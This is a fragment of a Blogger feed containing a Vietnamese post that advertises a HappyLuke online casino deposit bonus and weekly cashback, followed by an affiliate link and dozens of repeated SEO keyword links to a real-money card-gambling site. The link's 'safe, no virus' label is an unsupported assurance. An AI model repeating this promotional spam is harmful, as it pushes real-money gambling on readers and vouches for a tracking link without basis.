\u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E1. Chương trình khuyến mãi này cũng áp dụng cho tất cả các thành viên được tặng 100% tiền thưởng lên đến 2,000,000 VNĐ khi thực hiện lần gửi tiền đầu tiên.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E2. Thời gian khuyến mãi: 01\/01\/2016 00:00 - 31\/01\/2016 23:59 GMT +7.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E3. Để nhận thưởng hàng tuần, tổng số tiền gửi của thành viên được tính theo thời gian các tuần như sau:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E- Tuần 1: 01\/01\/2016 00:00 - 07\/01\/2016 23:59 GMT +7\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E- Tuần 2: 08\/01\/2016 00:00 - 14\/01\/2016 23:59 GMT +7\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E- Tuần 3: 15\/01\/2016 00:00 - 21\/01\/2016 23:59 GMT +7\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E- Tuần 4: 22\/01\/2016 00:00 - 28\/01\/2016 23:59 GMT +7 4.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETiền thưởng hoàn trả, phiếu mua hàng trực tuyến Lazada Voucher và Tiền cược miễn phí sẽ được gửi đến người chơi vào các ngày:\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E- Tuần 1: 11\/01\/2016\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E- Tuần 2: 18\/01\/2016\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E- Tuần 3: 25\/01\/2016\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E- Tuần 4: 01\/02\/2016 5.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETiền thưởng chào mừng sẽ được cập nhật tự động khi bạn thực hiện chuyển tiền.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E6. Tiền cược miễn phí cần phải trải qua một lần cược mới có thể thực hiện lệnh rút tiền.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E7. Chương trình khuyến mãi này không áp dụng với các chương trình khác.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E8. HappyLuke có quyền chấm dứt, thay đổi chương trình khuyến mãi này mà không cần báo trước.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E9. Điều khoản và điều kiện chung được áp dụng.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; line-height: 20px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECòn rất nhiều trò chơi khác đang khuyến mại, thưởng lớn nhiều giải đấu cuối năm nay.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; line-height: 20px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; line-height: 20px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EMời các bạn vào đây xem tiếp\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2r6PBA04iUMN2Nd7ZgqdRLk\/1\/\" style=\"color: #e1704b; outline: none; transition: all 0.17s ease-in-out;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u0026nbsp;(\u003C\/b\u003E\u003Ci\u003E\u0026nbsp;link đảm bảo an toàn không bị virut\u0026nbsp;\u003C\/i\u003E\u003Cb\u003E).\u003Cspan style=\"color: blue;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: medium;\"\u003ETag:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" rel=\"\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài online ăn tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi casino trực tuyến\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Ecasino online viet nam\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài đổi thưởng trên điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi thẻ cào\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\"\u003Ehttp:\/\/www.gamecasinobet.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bài online đổi thưởng qui tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7464296495578819498"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7464296495578819498"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2016\/01\/choi-bai-online-se-hoan-tra-lai-tien.html","title":"Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần của khách chơi lên đến 6,000,000 VND "}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR9P35Ic_UghOnLcQuz8AmdcAhrvFDj-fFhh122v2zDmFgYiUc6kW_Cq4OmkaRttyDz3eANogRFjpZtC6hb6jYIuul6YwIe0qp98PiIwhhqiAAqdipGjJMz1t_6a_RYqk2RhWTGd8UHh0a\/s72-c\/hoan-tra-tien-gui.png","height":"72","width":"72"}}]}});